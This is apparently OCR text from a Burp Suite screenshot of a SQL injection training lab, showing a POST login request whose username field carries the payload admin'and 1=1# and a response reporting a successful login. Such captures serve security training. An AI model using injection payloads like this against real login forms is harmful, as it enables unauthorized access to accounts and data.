 Send Cancel < | ▼ > | ▼ Target: http://inject2.lab.aqlab.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /Pass-12/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-12/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Connection: close
11
12 username=admin'and 1=1#&password=&submit=□□□□□□
? ← → Search... 0 matches
Response
Pretty Raw Render \n Actions
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
? ← → 成功登录 1 match
INSPECTOR